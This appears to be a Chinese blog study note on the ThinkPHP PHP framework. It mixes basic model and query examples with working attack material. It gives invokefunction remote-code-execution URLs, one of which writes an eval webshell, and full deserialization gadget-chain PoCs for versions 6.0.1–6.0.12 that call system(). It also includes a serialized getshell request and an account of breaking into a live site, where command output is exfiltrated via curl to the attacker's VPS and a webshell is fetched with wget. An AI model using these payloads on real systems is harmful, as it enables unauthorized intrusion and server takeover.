


Thinkphp框架
- Model模型类
- ThinkPHP 5.1中的链式查询
- hinkPHP poc链挖掘与复现 渗透原理与挖掘
- ThinkPHP5-rce 5.0.22/5.1.29 远程代码执行漏洞
- 6.0.12LTS反序列化
- 准备工作
- 找反序列化入口点
- 确定链路
- 确定整体write流程
- 构建poc链并实现getshell
- Controller 类
- getshell 利用
- 一句话连接
- 无回显Rce-thinkphp5-Getshell
- Thinkphp
- ThinkPHP6.0完全开发手册
- 6.0.1
- 6.0.4—6.0.12
- 6.0.1—6.0.3
- 6.0.9
- 队列任务处理
- 定时任务
- service 类
- thinkphp的前世今生
- 指纹识别-tp框架
- 漏洞列表
- composer-PHP依赖管理工具
- thinkphp6 使用 redis
- 二级导航分类,模板继承,内置标签
- Public 修改
- MVC模块化 ——访问机制
- 传参
- 加载模版
- 模版引入 分离
- Runtime 缓存文件
- 在sql执行(敏感操作)之前验证
- 数据模板 分页
- 数据表连接查询
- TP 关联查询
- 由于是3.2 版本的教程 后面会结合5.0版本进行改进 - 主要记录思路
- 无限分类模块实现
- 商品模块 设计
- Session
- 控制器初始化
- 模板布局
- 模板赋值
- 请求与响应
- url及路由
Model模型类
$name 属性
$name 属性可能用于指定该类对应的数据库表名。
$append 属性
protected $append = ['goods_sales'];
$append 属性通常用于指定在查询数据时自动追加的字段。这意味着当你获取一个 Goods 模型的实例时,goods_sales 这个字段(尽管它可能不是数据库表中的一个实际字段)也会作为模型的一个属性被返回。
ThinkPHP 5.1中的链式查询
https://mp.weixin.qq.com/s/vAkTa6zmvXmm4mO1HWmwxg
一、基本查询
考虑一个名为User的模型,我们将使用链式查询从数据库中查询用户记录。
// 导入模型类
use app\common\model\User;
// 创建模型实例
$userModel = new User();
// 使用链式查询查询所有用户
$users = $userModel->select();


上面的代码中,我们导入了User模型类,创建了一个模型实例,并使用select方法执行查询。这将返回一个包含所有用户记录的结果集。
二、查询规则
链式查询中的查询规则允许您在查询中设置条件、排序、限制等。以下是一些常见的查询规则示例:
1、条件查询
$users = $userModel->where('status', 1)->select();
上面的代码中,我们使用where方法添加了一个条件,只查询status字段等于1的用户。
2、排序查询
$users = $userModel->order('create_time', 'desc')->select();
这里,我们使用order方法按create_time字段降序排序用户。
3、限制查询
$users = $userModel->limit(10)->select();
使用limit方法可以限制查询结果返回的记录数。
4、进一步的链式查询
您还可以进一步链接其他查询方法,以构建更复杂的查询。例如,您可以进行多次条件查询,联合多个表等。
$users = $userModel->where('status', 1)
                  ->where('age', '>', 18)
                  ->join('profile p', 'p.user_id = user.id')
                  ->field('user.id, user.username, p.email')
                  ->select();
上面的代码示例演示了如何使用多个where条件、join联接其他表、field选择要返回的字段,以及最终的select查询。
hinkPHP poc链挖掘与复现 渗透原理与挖掘
ThinkPHP5-rce 5.0.22/5.1.29 远程代码执行漏洞
poc:
/index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100
payload
代码执行
格式:
index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=系统命令&vars[1][]=命令
index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
写入webshell
/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=加你要写入的文件内容url编码

最后添加的payload  eg:

/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=%3C%3Fphp%20%40eval%28%24_POST%5B2233%5D%29%3B%3F%3E
6.0.12LTS反序列化
tp框架6.0.12是LTS版本,长期维护
有师傅发过 RCE getshell 的poc链
准备工作
composer下载 thinkphp框架
https://www.phpcomposer.com/ (中国镜像站)
安装命令:
composer create-project topthink/think tp6 6.0.12
打开 nginx中间件

php7.3

访问正常。

方便调试 开启显错
‘show_error_msg’ => true
找反序列化入口点
入口点,都是__destruct()类的构造函数,以此触发下一步函数的执行
下面有很多类都是抽象类
真正的入口很大程度上是他们的子类等。
看到 命名vendor 第三方 命名空间下
namespace League\Flysystem\Cached\Storage;
// 导入第三方类库
abstract class AbstractCache这个抽象类的析构方法中,调用了save方法

implements 实现一个接口 关键字,必须实现接口中的所有方法。
查找继承这个抽象类 的子类
搜索语句:extends AbstractCache
进一步发现这个Adapter有一个save方法,而且,看方法结构就基本上可以断定是一个写文件的操作。
查询 thinkphp 文档
https://www.thinkphp.cn/extend/945.html
确定正是 filesystem 文件系统的 think-filesystem插件
从thinkphp 5 就已经有了
think-filesystem基于 Frank de Jonge 开发的 PHP 包 Flysystem 提供了强大的文件系统抽象。
composer require selden1992/think-flysystem
提供了文件写入方法api
 API 一般用法

写文件

Files::write('path/to/file.txt', 'contents');
更新文件

Files::update('path/to/file.txt', 'new contents');
写或更新文件

Files::put('path/to/file.txt', 'contents');
读取文件
重点是,adapter可控,且只需要保证has方法返回false即可写入。
确定链路
继续跟进,因为adapter拥有write方法,我们要找到一个有write方法的类。
发现,本地local.php
class Local extends AbstractAdapter里的write方法,调用写文件的file_put_contents() 函数。
file_put_contents() 函数把一个字符串写入文件中。
 int file_put_contents ( string $filename , mixed $data [, int $flags = 0 [, resource $context ]] )

如果成功,该函数将返回写入文件中的字符数。如果失败,则返回 False。
确定整体write流程
so,write函数解决了,整个利用链条通顺了。
整体的调用流程如图所示:
构建poc链并实现getshell
入口文件 析构函数 处构造
     //  //属性值为false,才可以调用该save方法
    protected $autosave = true;
    protected $cache = ['<?php eval($_POST[\''.'aming'.'\']);?>'];
    public function __destruct()
    {


        // //autoSave参数为false
        if (! $this->autosave) {

            $this->save();
        }
    }
继承析构入口的适配器 Adapter 构造
class Adapter extends AbstractCache
{

    //适配器,也就是我们要利用write方法的类

   protected $file = 'aming_hack.php';
     //文件名,写入文件的文件名

    public function __construct($local)
        {

            //方便生成的属性为local类对象,所以直接写到构造方法里了
            $this->adapter = $local;
        }


  public function getForStorage()
    {

        // //不用担心这个函数,它也没把我们的写入的内容怎么地
        $cleaned = $this->cleanContents($this->cache);

        return json_encode([$cleaned, $this->complete, $this->expire]);
    }
    public function save()
    {

        $config = new Config(); //为了方便,这个参数可以随便写一下,
        //但是如果随便写,下面的write定义的部分记得把传参约定的类型去掉(要不然php7过不了)
        $contents = $this->getForStorage();

        if ($this->adapter->has($this->file)) {

            $this->adapter->update($this->file, $contents, $config);
        } else {

            $this->adapter->write($this->file, $contents, $config);
        }
    }
local 类 构造
     //这个$config的约定类型可以去掉,为了方便
    public function write($path, $contents, Config $config)
    {

        //这个调用是没所谓,$path就是传入的文件名,不过要确保文件名是否冲突,所以,每次调用,写入文件的文件名换一下
        $location = $this->applyPathPrefix($path);
        $this->ensureDirectory(dirname($location));

        if (($size = file_put_contents($location, $contents, $this->writeFlags)) === false) {

            return false;
        }

        // $type = 'file';
        // $result = compact('contents', 'type', 'size', 'path');

        // if ($visibility = $config->get('visibility')) {

        //     $result['visibility'] = $visibility;
        //     $this->setVisibility($path, $visibility);
        // }

        // return $result;
    }
获取poc
 <?php


namespace
{

    use League\Flysystem\Adapter\Local;
    use League\Flysystem\Cached\Storage\Adapter;

    $local = new Local();

    echo urlencode(serialize((new Adapter($local))));

}

?>
Controller 类
在 Web 框架(如 ThinkPHP)中,Controller 类是一个基础控制器类,它包含了一些用于处理 Web 请求的通用逻辑和方法。通过继承 Controller 类,Goods 类可以访问和使用 Controller 类中定义的属性和方法,同时还可以添加或覆盖特定的逻辑来适应 Goods 类的具体需求。
控制类 用来接收poc
 <?php
namespace app\controller;

use app\BaseController;


class Index extends BaseController

{


        public function uns()
    {


        unserialize(urldecode(($_GET['aming'])));


    }

}
getshell 利用
http://127.0.0.1/tp6/public/index.php/index/uns?aming=O%3A39%3A%22League\Flysystem\Cached\Storage\Adapter%22%3A6%3A{s%3A10%3A%22%00*%00adapter%22%3BO%3A30%3A%22League\Flysystem\Adapter\Local%22%3A3%3A{s%3A16%3A%22%00*%00permissionMap%22%3BN%3Bs%3A13%3A%22%00*%00writeFlags%22%3BN%3Bs%3A13%3A%22%00*%00pathPrefix%22%3BN%3B}s%3A9%3A%22%00*%00expire%22%3BN%3Bs%3A7%3A%22%00*%00file%22%3Bs%3A8%3A%22abcd.php%22%3Bs%3A11%3A%22%00*%00autosave%22%3Bb%3A0%3Bs%3A8%3A%22%00*%00cache%22%3Ba%3A1%3A{i%3A0%3Bs%3A29%3A%22%3C%3Fphp+eval(%24_POST[%27yyds%27])%3B%3F%3E%22%3B}s%3A11%3A%22%00*%00complete%22%3Ba%3A0%3A{}}
一句话连接

无回显Rce-thinkphp5-Getshell
信息收集过程中找到一个登陆界面
测试逻辑漏洞过程中,修改参数的时候爆出了Debug


通过Debug信息得知,这是一个thinphp的cms
之前thinkphp的日志泄露漏洞屡试不爽,于是想先找日志

通过Debug可以得知他的根目录在/www/wwwroot/devorder/public
访问Public目录下的文件,访问不到runtime目录,只能另辟蹊径

在最下边找到了Cms的版本号,于是去网上找这个版本公开的漏洞

经过寻找、测试,发现存在由变量覆盖导致的Rce漏洞
具体漏洞分析可以参考 https://blog.csdn.net/xuandao_ahfengren/article/details/86333189
直接使用网上的Payload提示执行命令的函数被禁用,估计是Disable_function的作用

其中有几个执行命令的函数发送请求后会直接返回登陆界面,未知执行状态

于是找了一个在线的DnsLog平台,这种平台会随机给一个子域名。
如果对子域名发送Http、Icmp的包,平台就会接收到数据包,从而判断命令是否执行。
这种方式在sql注入中这种方式也有奇效。
具体使用方法可以参考这位师傅写的文章:https://www.cnblogs.com/sstfy/p/10351807.html
在这里执行了几次Ping之后还是收不到返回,猜测可能Icmp包被拦了,改为用Curl请求子域名

成功收到请求

这种在线的只能简单的验证是否存在Rce,无法获得命令回显。
如果想获得命令回显,可以使用在线的Ceye平台来接收回显。
也可以使用自己的Vps来接收回显
在Vps开启Web服务或防火墙没有禁用Icmp的时候,发送Http或Icmp包后会在日志中留下记录,直接查看日志记录即可获得命令回显。
例如:
curl http://Vps/`command`
这里使用返单引号将要执行的命令包裹,原理是在Linux中执行命令会首先执行反单引号中的命令,并将其结果输出。
这段代码在执行完whoami后,会将返回的值拼接到http://Vps/ 后。
我这里选择开启Web服务
再看这次返回结果,日志中的访问记录是http://Vps/www ,可以得知目标系统是Linux,并且使用WWW权限开启的Web服务。

Getshell
尝试了bash反弹Shell的方式没有弹回来。
这里不知道为什么使用echo >> 的方法写不进去,最后使用Wget下载文件到指定目录。
以上两个问题,有知道的师傅方便的话通过评论告我一声,先行谢过。
通过Debug中的绝对路径写WebShell后找不到写的Webshell,于是在Web目录下查找登陆界面,成功得到真.绝对路径。

将Webshell写在VPS中,再次使用Wget下载Webshell到真.绝对路径,成功Getshell。

Thinkphp
ThinkPHP6.0完全开发手册
看云 (kancloud.cn) https://www.kancloud.cn/manual/thinkphp6_0/1037479
6.0.1
omposer create-project topthink/think tp6.0.1

    "require": {

        "php": ">=7.1.0",
        "topthink/framework": "6.0.1",
        "topthink/think-orm": "^2.0"
    },

composer update
6.0.4—6.0.12
composer config -g repo.packagist composer https://mirrors.aliyun.com/composer/
composer create-project topthink/think tp6.0.12


控制器仿照国赛样式写到了index控制器里写了个test方法

<?php
namespace app\controller;

use app\BaseController;

class Index extends BaseController
{

    public function test(){

        unserialize($_POST['a']);
    }
}


前边都是一样的只是后边的else语句发生了变化:

之前

if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {

    $value = $this->getJsonValue($fieldName, $value);
} else {

    $closure = $this->withAttr[$fieldName];
        $value = $closure($value, $this->data);
}

现在:

if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {

    $value = $this->getJsonValue($fieldName, $value);
} else {

    $closure = $this->withAttr[$fieldName];
    if ($closure instanceof \Closure) {

        $value = $closure($value, $this->data);
    }

在执行$value = $closure($value, $this->data);之前多了一条if判断,它会再一次判断$closure是否为闭包函数,所以在这里原来链就被断了,但师傅们想到了另一种方法,就是进入if中的getJsonValue(),跟进看一下

protected function getJsonValue($name, $value)
    {

        if (is_null($value)) {

            return $value;
        }

        foreach ($this->withAttr[$name] as $key => $closure) {

            if ($this->jsonAssoc) {

                $value[$key] = $closure($value[$key], $value);
            } else {

                $value->$key = $closure($value->$key, $value);
            }
        }

        return $value;
    }

只要构造$this->jsonAssoc = true;,就能进入if执行$value[$key] = $closure($value[$key], $value);从而达到同样的效果

下面看一下具体绕过方式:

首先就是绕过if判断if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {


先看in_array($fieldName, $this->json),之前也说过其实$fieldName就是我们data的键值,所以可以构造:

protected $json = ["key"];

当data的键为key时,$fieldName就为key,那就满足了in_array

再看is_array($this->withAttr[$fieldName])

相当于判断withAttr['key']是否为数组,所以就可以构造:

private $withAttr = ["key"=>["key1"=>"system"]];

绕过后便进入了getJsonValue()——>$value = $this->getJsonValue($fieldName, $value); 其中$fieldName, $value分别是data的键和值,上条链有说过。先看下最后设置的$data值

private $data = ["key" => ["key1" => "whoami"]];

跟进后看下foreach语句,$name是上边的$fieldName=key,$value还是之前的$value的值=["key1" => "whoami"]

protected function getJsonValue($name, $value)
{

foreach ($this->withAttr[$name] as $key => $closure) {

    if ($this->jsonAssoc) {

        $value[$key] = $closure($value[$key], $value);
    }

所以这里withAttr[$name]=withAttr['key']=["key1"=>"system"],所以经过foreach后$key=key1,$closure=system

将$this->jsonAssoc设为true——>$this->jsonAssoc = true;

最后进入if,$closure($value[$key], $value);=>system('data['key1]',$value)=>system('whoami',$value);

这里后边跟个$value对system是没有影响的


所以最后成功执行并retrun返回了

POC

<?php

namespace think\model\concern;

trait Attribute
{

    private $data = ["key" => ["key1" => "whoami"]];
    private $withAttr = ["key"=>["key1"=>"system"]];
    protected $json = ["key"];
}
namespace think;

abstract class Model
{

    use model\concern\Attribute;
    private $lazySave;
    protected $withEvent;
    private $exists;
    private $force;
    protected $table;
    protected $jsonAssoc;
    function __construct($obj = '')
    {

        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->table = $obj;
        $this->jsonAssoc = true;
    }
}

namespace think\model;

use think\Model;

class Pivot extends Model
{

}
$a = new Pivot();
$b = new Pivot($a);

echo urlencode(serialize($b));
6.0.1—6.0.3
用回溯法写


从旧版本开始

反序列化先找入口

/vendor/topthink/think-orm/src/Model.php


public function __destruct()
{

    if ($this->lazySave) {

        $this->save();
    }
}


lazySave可控,直接跟进save()

public function save(array $data = [], string $sequence = null): bool
{

    // 数据对象赋值
    $this->setAttrs($data);

    if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {

        return false;
    }

    $result = $this->exists ? $this->updateData() : $this->insertData($sequence);

    if (false === $result) {

        return false;
    }

    // 写入回调
    $this->trigger('AfterWrite');

    // 重新记录原始数据
    $this->origin   = $this->data;
    $this->get      = [];
    $this->lazySave = false;

    return true;
}
直接调用了save()方法没有传任何值,所以$this->setAttrs($data);中什么都没执行,接着进入if语句

public function isEmpty(): bool
{

    return empty($this->data);
}

protected function trigger(string $event): bool
{

    if (!$this->withEvent) {

        return true;
}


想绕过if,让$this->data有值,$this->withEvent为false即可

接着进入updateData()

protected function updateData(): bool
{

    // 事件回调
    if (false === $this->trigger('BeforeUpdate')) {

        return false;
    }

    $this->checkData();

    // 获取有更新的数据
    $data = $this->getChangedData();

    if (empty($data)) {

        // 关联更新
        if (!empty($this->relationWrite)) {

            $this->autoRelationUpdate();
        }

        return true;
    }

    if ($this->autoWriteTimestamp && $this->updateTime) {

        // 自动写入更新时间
        $data[$this->updateTime]       = $this->autoWriteTimestamp();
        $this->data[$this->updateTime] = $data[$this->updateTime];
    }

    // 检查允许字段
    $allowFields = $this->checkAllowFields();
    ...............................
}

第一个if还是进行了trigger()判断,跟前边那个一样,可以直接绕过,checkData()也没执行任何东西,接着跟进$data = $this->getChangedData();

public function getChangedData(): array
{

    $data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {

        if ((empty($a) || empty($b)) && $a !== $b) {

            return 1;
        }

        return is_object($a) || $a != $b ? 1 : 0;
    });

    // 只读字段不允许更新
    foreach ($this->readonly as $key => $field) {

        if (array_key_exists($field, $data)) {

            unset($data[$field]);
        }
    }

    return $data;
}

控制$this->force的值即可将我们传入的$this->data的值给$data

接着进入下边的checkAllowFields(),进入db()->instance(),最后

return $this->instance[$name];

由于$this是类DbManager的实例化,所以会执行__toString(),下面的几部操作就跟tp5.1的很像了

__toString()->
toJson()->
toArray()->
getAttr()

先看下进入toArray()的部分代码


$data = array_merge($this->data, $this->relation);,这里$this->data是可控的即:我们传入的值,之后会进行if判断,只要我们在初始化时不给$this->hidden和$hasVisible值,默认就可进入这条if语句

跟进getAttr()

public function getAttr(string $name)
{

    try {

        $relation = false;
        $value    = $this->getData($name);
    } catch (InvalidArgumentException $e) {

        $relation = $this->isRelationAttr($name);
        $value    = null;
    }

    return $this->getValue($name, $value, $relation);
}

最后会执行getValue,用到参数$name, $value, $relation,所以跟进一下getData()看下$value的值

public function getData(string $name = null)
{

    if (is_null($name)) {

        return $this->data;
    }

    $fieldName = $this->getRealFieldName($name);

    if (array_key_exists($fieldName, $this->data)) {

        return $this->data[$fieldName];
    } elseif (array_key_exists($fieldName, $this->relation)) {

        return $this->relation[$fieldName];
    }

    throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}

再跟进getRealFieldName()

protected function getRealFieldName(string $name): string
{

    if ($this->convertNameToCamel || !$this->strict) {

        return Str::snake($name);
    }

    return $name;
}

$this->convertNameToCamel这里为空,$this->strict默认也是true,所以直接return $name。所以$fieldName=$name,当$this->data中存在键$fieldName即会retrun返回(这里回溯到toArray()方法中,其实$fieldName就是我们data的键值)

if (array_key_exists($fieldName, $this->data)) {

        return $this->data[$fieldName];
    } elseif (array_key_exists($fieldName, $this->relation)) {

        return $this->relation[$fieldName];
    }

所以最后的getAttr#value=我们传入的$data的值

看完$value,回到getAttr(),进入getValue(),else语句中会执行如下语句

} else {

    $closure = $this->withAttr[$fieldName];
        $value = $closure($value, $this->data);
}

$closure = $this->withAttr[$fieldName];,如果构造

private $data = ["key"=>"whoami"];
private $withAttr = ["key"=>"system"];

那么$fieldName=$data的key=key,withAttr[$fieldName]=withAttr['key']=system,之后执行 $closure($value, $this->data);,就相当于system('whoami');,最后retrun返回即成功命令执行

POC

<?php
namespace think\model\concern;
trait Attribute
{

    private $data = ["key"=>"whoami"];
    private $withAttr = ["key"=>"system"];
}
namespace think;
abstract class Model
{

    use model\concern\Attribute;
    private $lazySave = true;
    protected $withEvent = false;
    private $exists = true;
    private $force = true;
    protected $name;
    public function __construct($obj=""){

        $this->name=$obj;
    }
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
   }
$a=new Pivot();
$b=new Pivot($a);
echo urlencode(serialize($b));
6.0.9
6.0.9以后的poc


<?php

namespace think\model\concern;

trait Attribute{
    private $data=['jiang'=>['jiang'=>'cat /f*']];
    private $withAttr=['jiang'=>['jiang'=>'system']];
    protected $json=["jiang"];
    protected $jsonAssoc = true;
}
trait ModelEvent{
    protected $withEvent;
}

namespace think;

abstract class Model{
    use model\concern\Attribute;
    use model\concern\ModelEvent;
    private $exists;
    private $force;
    private $lazySave;
    protected $suffix;


    function __construct($a = '')
    {
        $this->exists = true;
        $this->force = true;
        $this->lazySave = true;
        $this->withEvent = false;
        $this->suffix = $a;
    }
}

namespace think\model;

use think\Model;

class Pivot extends Model{}

echo urlencode(serialize(new Pivot(new Pivot())));
php think
version 6.0.12LTS

Usage:
  command [options] [arguments]

Options:
  -h, --help            Display this help message
  -V, --version         Display this console version
  -q, --quiet           Do not output any message
      --ansi            Force ANSI output
      --no-ansi         Disable
最低0.47元/天 解锁文章


 631
631


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


